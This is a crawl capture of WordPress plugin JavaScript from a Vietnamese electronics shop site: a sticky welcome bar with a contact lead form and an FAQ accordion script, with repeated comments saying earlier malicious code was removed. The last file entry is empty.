							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
							$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
						}
					}, trigger_sec );
				}
			}
		}
		if ( $( window ).width() < 767 ) {
			if ( after_trigger == 'after_a_few_seconds' ) {
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					setTimeout(function(){
						jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
						$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
						jQuery( '#mysticky_divi_style' ).remove();
						jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
						if ( welcombar_position == 'top' ) {
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
							$( 'html' ).css( 'margin-bottom', '' );
							$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
							$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
						} else {
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
							$( 'html' ).css( 'margin-top', '' );
							$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
						}
					}, trigger_sec );
				}
			}
		}
		mystickyelements_present();
	}
	$( window ).resize( function(){		
	
		var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){
			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
				jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
			} else {
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
			}
			if ( after_trigger == 'after_a_few_seconds' ) {
				var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				if ( $( window ).width() < 767 ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
	} );

	jQuery(window).on( 'scroll', function(){			
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){
			var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
			var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
			if ( welcombar_position == 'top' ) {
				$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
			}
			if ( after_trigger === 'after_scroll' ) {
				var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
				var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				if( scroll > after_scroll_val ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
						if ( $( window ).width() > 767 ) {
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}
					}
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						if ( $( window ).width() < 767 ) {
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}
					}
				}
			}
			mystickyelements_present();
		}

	});
	
	jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


	/* Submit contact lead form */

	var flag=true;
	var trigger_sec = 100;
	var welcomebar_widget = 0;	
	if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

		if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

			if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
				
				if( $(".input-error").length ){
					$(".input-error").remove();
				}

				$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
				flag = false;
			}	


			if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
				if( $(".input-error").length ){
					$(".input-error").remove();
				}
				$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
				flag=false;
			}	
			
			if (flag == true) {
				var data = [];
				data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
				data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
				data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
				data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
				
				$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
				$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
				$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
				$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
				$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
				var trigger_sec = 2000;
				jQuery.ajax({
					url: welcomebar_frontjs.ajaxurl,
					type:'post',
					data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
					success: function( data ){					
						$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
					},
				});
			}else{
				$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				return false;
			}

			
		}else{
			localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
			sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
			
			if($(".input-error").length){
				$(".input-error").remove();
			}

			if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

				$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
				flag=false;

			}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

				$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
				flag=false;

			}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

				$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
				flag=false;

			}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

				$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
				flag=false;

			}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

				$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
				flag=false;

			}

			if(flag==false){
				
				$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
			} else{
				$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
			}
			return false;
		}
	}else{
		if( $(this).hasClass("mysticky-welcomebar-close") ){
			localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
		}
	}
	
		setTimeout(function(){
			if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
				if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
					sessionStorage.removeItem('welcomebar_close');
					localStorage.setItem('welcomebar_close', 'close');
				} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
					localStorage.removeItem('welcomebar_close');
					sessionStorage.setItem('welcomebar_close', 'close');
				}
			}
			var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
			var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
			jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
			jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
			jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
			if ( welcombar_position == 'top' ) {
				jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
			} else {
				jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
			}
			jQuery( '#mysticky_divi_style' ).remove();
			jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
			jQuery( 'html' ).css( 'margin-top', '' );
			jQuery( 'html' ).css( 'margin-bottom', '' );
			$( '#mysticky-nav' ).css( 'top', '0px' );
			/*if mystickyelements show*/
			var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
			if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
				var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
				$( '.mystickyelements-fixed' ).css( 'top', '' );
				$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
			}
		}, trigger_sec );
	} );
});
function mystickyelements_present() {
	var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
	var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
	var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
	var adminBarHeight = 0;
	if ( jQuery("#wpadminbar").length != 0 ){
		var adminBarHeight = jQuery('#wpadminbar').height();
	}
	
	if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
		jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
		var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		
		if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
			welcombar_height= 0;
		}			
		jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
		
	} else if ( welcombar_position == 'top' ) {
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
			mysticky_welcomebar_height= adminBarHeight + 0;
		}	
		jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
		jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
	}
	if( mystickyelements_show ) {
		
		var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
		var mystickyelements_total_height = welcombar_height + mystickyelements_height;
		if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
			if ( after_trigger == 'after_a_few_seconds' ) {
				if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					setTimeout(function(){
						if ( welcombar_position == 'top' ) {
							jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
							jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
						} else {
							jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
							jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
						}
					}, trigger_sec );
				}
			} else if ( after_trigger === 'after_scroll' ) {
				var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
				var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
				if( scroll > after_scroll_val ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						if ( welcombar_position == 'top' ) {
							jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
							jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
						} else {
							jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
							jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
						}
					}
				}
			}
		}
	}
}
jQuery(".mysticky-welcomebar-fixed").on(
	"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
	function() {
		jQuery(this).removeClass("animation-start");
	}
);
jQuery(document).ready(function() { 
	var container = jQuery(".mysticky-welcomebar-fixed");
	var refreshId = setInterval(function() {
		container.addClass("animation-start");
	}, 3500);
});

function IsEmail(email) {
	var regex =
/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if (!regex.test(email)) {
		return false;
	}
	else {
		return true;
	}
}

function validatePhone(txtPhone) {
	var a = txtPhone;
	var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	if (filter.test(a)) {
		return true;
	}
	else {
		return false;
	}
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/wp-easy-faqs/public/js/wp-easy-faqs-public.js?ver=1.0.2
body_size: 626
content:
//Front-end Accordion Display Scripts
//TYPE :-> NON- Collapsible

jQuery(document).ready(function($){
	

$(document).on('click', '.non-collapsible', function(){

	//Accordion icon style plus / minus

	if( $(this).hasClass('accordion-plus-minus')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-plus')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-plus').addClass('dashicons-minus');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-minus').addClass('dashicons-plus');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}

	}

	//Accordion icon style Left / Down

    if( $(this).hasClass('accordion-left-down')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-left')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-left').addClass('dashicons-arrow-down');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down').addClass('dashicons-arrow-left');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		
	}

	//Accordion icon style Left / Down Alternative

	if( $(this).hasClass('accordion-left-down-alt2')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-left-alt2')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-left-alt2').addClass('dashicons-arrow-down-alt2');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-left-alt2');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		
	}

	//Accordion icon style Arrow Down / Up

	if( $(this).hasClass('accordion-arrow-down-up')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-down')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down').addClass('dashicons-arrow-up');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-up').addClass('dashicons-arrow-down');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		
	}


	//Accordion icon style Right Down Alternative

	if( $(this).hasClass('accordion-right-down-alt2')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-right-alt2')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-right-alt2').addClass('dashicons-arrow-down-alt2');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-right-alt2');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		
	}
});

//TYPE :-> NON- Collapsible END -------------------------------------------------------------------------------->>>>>>>>>>>>>>>>>>>>

//>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>> Collapsible JS >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

$(document).on('click', '.collapsible', function(){

//Accordion icon style plus / minus

	if( $(this).hasClass('accordion-plus-minus')){

		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-plus')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-plus').addClass('dashicons-minus');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		$(this).parent().siblings().children().children('.faq-show-hide-icon').removeClass('dashicons-minus').addClass('dashicons-plus');
		$(this).parent().siblings().children('.collapsible').removeClass('accordion-active');
		}
		
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-minus').addClass('dashicons-plus');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}

	}

	//Accordion icon style Left / Down

    if( $(this).hasClass('accordion-left-down')){

    	if( $(this).hasClass('accordion-left-down')){
		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-left')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-left').addClass('dashicons-arrow-down');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		$(this).parent().siblings().children().children('.faq-show-hide-icon').removeClass('dashicons-arrow-down').addClass('dashicons-arrow-left');
		$(this).parent().siblings().children('.collapsible').removeClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down').addClass('dashicons-arrow-left');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		
	}
		
}

	//Accordion icon style Left / Down Alternative

	if( $(this).hasClass('accordion-left-down-alt2')){

	if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-left-alt2')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-left-alt2').addClass('dashicons-arrow-down-alt2');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		$(this).parent().siblings().children().children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-left-alt2');
			$(this).parent().siblings().children('.collapsible').removeClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-left-alt2');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}
		

		
	}

	//Accordion icon style Arrow Down / Up

	if( $(this).hasClass('accordion-arrow-down-up')){

		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-down')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down').addClass('dashicons-arrow-up');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		$(this).parent().siblings().children().children('.faq-show-hide-icon').removeClass('dashicons-arrow-up').addClass('dashicons-arrow-down');
			$(this).parent().siblings().children('.collapsible').removeClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-up').addClass('dashicons-arrow-down');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}


		
	}


	//Accordion icon style Right Down Alternative

	if( $(this).hasClass('accordion-right-down-alt2')){

		if($(this).children('.faq-show-hide-icon').hasClass('dashicons-arrow-right-alt2')){
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-right-alt2').addClass('dashicons-arrow-down-alt2');
			$(this).next('.panel').slideDown();
			$(this).addClass('accordion-active');
		$(this).parent().siblings().children().children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-right-alt2');
			$(this).parent().siblings().children('.collapsible').removeClass('accordion-active');
		}
		else{
			$(this).children('.faq-show-hide-icon').removeClass('dashicons-arrow-down-alt2').addClass('dashicons-arrow-right-alt2');
			$(this).next('.panel').slideUp();
			$(this).removeClass('accordion-active');
		}

		
	}
	
	//$(this).siblings('.panel').slideDown();
	$(this).parent().siblings().children('.panel').slideUp();


});

//>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>> Collapsible JS END >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>

// frontend url link
	$(document).on('click','.faq-admin-link',function(e){
		e.preventDefault();				
		var URL = window.location.href.split('#')[0];   
		var MYURL = $(this).attr('href') ;
		
		prompt("Please copy(ctrl+c) to use url", URL+MYURL );
		

	});


// Open Accordion with Hash Link to the URL

var show_link = location.hash;

$(show_link).click();


});


// Accordion pop up style one at a time JS

;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.15.1
body_size: 12384
content:
